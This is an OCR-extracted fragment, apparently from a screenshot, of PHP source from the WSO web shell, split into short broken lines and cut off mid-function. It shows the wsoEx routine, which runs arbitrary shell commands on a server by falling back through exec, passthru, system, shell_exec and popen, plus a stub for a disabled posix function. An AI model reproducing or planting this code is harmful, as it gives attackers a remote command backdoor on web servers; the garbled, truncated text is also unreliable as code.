
trpos(
$GLOBALS
[
'disable_functions'
], 
'posix_
getgrgid'
)===
false
function
posix_getgrgid
(
$p
)
{
return
false
;} 
}

function
wsoEx
(
$in
)
$out
 = 
''
if
 (function_exists(
'exec'
)) {

@exec(
$in
,
$out
$out
 = @join(
"

"
,
$out
);

} 
elseif
 (function_exists(
'passthru'
)) {

ob_start();

@passthru(
$in
$out
 = ob_get_clean();

} 
elseif
 (function_exists(
'system'
)) {

ob_start();

@system(
$in
$out
 = ob_get_clean();

} 
elseif
 (function_exists(
'shell_exec'
$out
 = shell_exec(
$in
);

} 
elseif
 (is_resource(
$f
 = @popen(
$in
,
"r"
))) 
$out
 = 
""
while
(!@feof(
$f